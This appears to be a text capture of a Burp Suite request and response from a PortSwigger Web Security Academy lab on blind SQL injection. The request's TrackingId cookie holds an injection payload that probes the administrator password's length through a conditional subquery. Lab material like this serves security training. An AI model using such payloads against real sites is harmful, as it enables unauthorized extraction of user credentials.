 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a05008103315bcdc0b18896008300f2.web-security-academy.net
3 Cookie: TrackingId=xyz' OR (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>20)='a;
session=5rZ28lnL6NVaNCqsInNDq9rBrFZuUIq5
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a05008103315bcdc0b18896008300f2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP